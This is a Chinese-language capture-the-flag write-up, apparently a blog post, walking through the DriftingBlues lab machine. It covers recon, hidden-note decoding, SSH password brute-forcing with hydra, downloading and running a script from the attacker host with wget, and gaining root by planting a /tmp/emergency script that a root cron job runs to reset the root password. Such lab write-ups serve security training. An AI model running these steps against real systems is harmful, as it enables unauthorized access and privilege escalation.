信息收集
nmap发现主机
nmap -sV -A -p- 192.168.56.0/24
Nmap scan report for 192.168.56.136
Host is up (0.00081s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ca:e6:d1:1f:27:f2:62:98:ef:bf:e4:38:b5:f1:67:77 (RSA)
| 256 a8:58:99:99:f6:81:c4:c2:b4:da:44:da:9b:f3:b8:9b (ECDSA)
|_ 256 39:5b:55:2a:79:ed:c3:bf:f5:16:fd:bd:61:29:2a:b7 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Drifting Blues Tech
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录爆破,什么也没扫到
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.56.136 -x php,txt,zip,rar
/img (Status: 301) [Size: 314] [--> http://192.168.56.136/img/]
/css (Status: 301) [Size: 314] [--> http://192.168.56.136/css/]
/js (Status: 301) [Size: 313] [--> http://192.168.56.136/js/]
/server-status (Status: 403) [Size: 279]
Progress: 1102800 / 1102805 (100.00%)
查看首页源代码,在最下方发现一段base64编码

解码得到一个文件名
┌──(kali㉿kali)-[/var/www/html]
└─$ echo L25vdGVmb3JraW5nZmlzaC50eHQ= | base64 -d
/noteforkingfish.txt
ook编码

使用在线网站解码
URL:https://tool.bugku.com/brainfuck/

猜测需要域名访问,首先要知道靶机的域名
主页中发现一个域名

使用root用户写入hosts文件
┌──(root㉿kali)-[/home/kali/Desktop]
└─# echo "192.168.56.136 driftingblues.box" >> /etc/hosts
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.56.136 driftingblues.box
不知道为什么我爆破不出来域名,所以就跳过这一步直接得到test.driftingblues.box了
┌──(root㉿kali)-[/home/kali]
└─# curl -H "Host: test.driftingblues.box" http://driftingblues.box
work
in
progress
-eric
将test.driftingblues.box写入hosts文件
┌──(root㉿kali)-[/home/kali]
└─# echo "192.168.56.136 test.driftingblues.box" >> /etc/hosts
扫目录
┌──(kali㉿kali)-[~]
└─$ dirb http://test.driftingblues.box
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Apr 18 07:27:42 2024
URL_BASE: http://test.driftingblues.box/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://test.driftingblues.box/ ----
+ http://test.driftingblues.box/index.html (CODE:200|SIZE:24)
+ http://test.driftingblues.box/robots.txt (CODE:200|SIZE:125)
+ http://test.driftingblues.box/server-status (CODE:403|SIZE:287)
-----------------
访问robots.txt


访问ssh_cred.txt
获取shell
制作字典准备爆破
┌──(kali㉿kali)-[~/Desktop]
└─$ cat passwd.txt
1mw4ckyyucky1
1mw4ckyyucky2
1mw4ckyyucky3
1mw4ckyyucky4
1mw4ckyyucky5
1mw4ckyyucky6
1mw4ckyyucky7
1mw4ckyyucky8
1mw4ckyyucky9
1mw4ckyyucky0
尝试爆破在主页发现的一个用户eric,成功
┌──(kali㉿kali)-[~]
└─$ hydra 192.168.56.136 -l eric -P ~/Desktop/passwd.txt ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-18 07:34:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking ssh://192.168.56.136:22/
[22][ssh] host: 192.168.56.136 login: eric password: 1mw4ckyyucky6
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-18 07:34:06
成功登录

权限提升
下载linpeas.sh脚本
wget 192.168.56.129/1.sh
chmod +x 1.sh
./1.sh
scp上传pspy64,监测定时任务
scp /home/kali/Desktop/pspy64 eric@192.168.56.136:/home/eric/


发现会定期执行备份脚本
查看该脚本
eric@driftingblues:~$ cat /var/backups/backup.sh
#!/bin/bash
/usr/bin/zip -r -0 /tmp/backup.zip /var/www/
/bin/chmod
#having a backdoor would be nice
sudo /tmp/emergency
该脚本会用root权限执行/tmp/emergency程序,但该系统里并没有该程序
编辑/tmp/emergency实现更改root密码,并赋予执行权限
eric@driftingblues:~$ cat /tmp/emergency
#!/bin/bash
echo -e "123456\n123456" | passwd root
eric@driftingblues:~$ chmod +x /tmp/emergency
等待定时任务执行,可以看到任务执行成功了
登录root用户























 433
433











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








